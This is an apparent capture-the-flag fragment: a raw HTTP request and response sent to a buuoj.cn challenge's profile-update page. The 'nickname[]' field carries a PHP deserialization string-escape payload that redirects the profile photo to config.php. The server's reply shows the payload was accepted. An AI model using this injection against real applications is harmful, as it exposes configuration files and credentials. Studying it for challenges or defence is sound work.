 Content-Length: 345394
Origin: http://0f5cdaca-1683-4df2-8150-d43fcb5eaf4a.node3.buuoj.cn
Connection: close
Referer: http://0f5cdaca-1683-4df2-8150-d43fcb5eaf4a.node3.buuoj.cn/update.php
Cookie: PHPSESSID=f645d4e923eab467211d5f28dda02695
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="phone"
12345678901
-----------------------------18467633426500
Content-Disposition: form-data; name="email"
123@qq.com
-----------------------------18467633426500
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewher
ewherewherewherewherewherewherewherewherewherewherewherewherewherewhe
rewherewherewhere";}s:5:"photo";s:10:"config.php
-----------------------------18467633426500
Content-Disposition: form-data; name="photo"; filename="nknsphsy.png"
Content-Type: image/png
PNG
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 30 Jan 2020 13:39:26 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 341
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<br />
<b>Warning</b>: preg_match() expects parameter 2 to be string, array given in <b>/var/www/html/up
<br />
<b>Warning</b>: strlen() expects parameter 1 to be string, array given in <b>/var/www/html/update.p
Update Profile Success! <a href="profile.php">Your Profile</a>